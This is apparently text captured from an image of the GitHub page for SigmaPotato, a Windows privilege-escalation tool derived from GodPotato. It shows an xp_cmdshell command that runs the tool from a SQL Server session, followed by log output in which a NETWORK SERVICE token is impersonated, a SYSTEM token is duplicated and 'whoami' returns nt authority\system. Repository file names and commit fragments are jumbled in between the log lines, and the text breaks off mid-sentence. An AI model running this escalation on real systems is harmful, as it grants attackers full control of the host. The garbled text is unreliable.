 SQL (NAGOYA-IND\Administrator  dbo@master)> xp_cmdshell "C:\Temp\SigmaPotato.exe whoami"
output
[+] Starting Pipe Server...
NativeAPI v1.2.5 – Streamlin
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
Properties v1.0.0 – Initial rele
[+] Pipe Connected!
SigmaPotato.ps1 Added for maximu
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
LICENSE Initial commit
[+] PID: 884 | Token: 0×800 | User: NT AUTHORITY\SYSTEM
Program.cs v1.2.6 – Minor imp
[+] Found System Token: True
README.md Fixed missing imag
[+] Duplicating Token...
[+] New Token Handle: 972
SharpToken.cs v1.2.5 – Streamlin
[+] Current Command Length: 6 characters
SigmaPotato.csproj v1.2.6 – Minor imp
[+] Creating Process via 'CreateProcessAsUserW'
SigmaPotato.user v1.0.0 – Initial rele
[+] Process Started with PID: 4612
app.config v1.0.0 – Initial rele
NULL
[+] Process Output:
README Apache-2.0 license
nt authority\system
NULL
NULL
This gaudy repository is a derivative of the GodPotato project, aim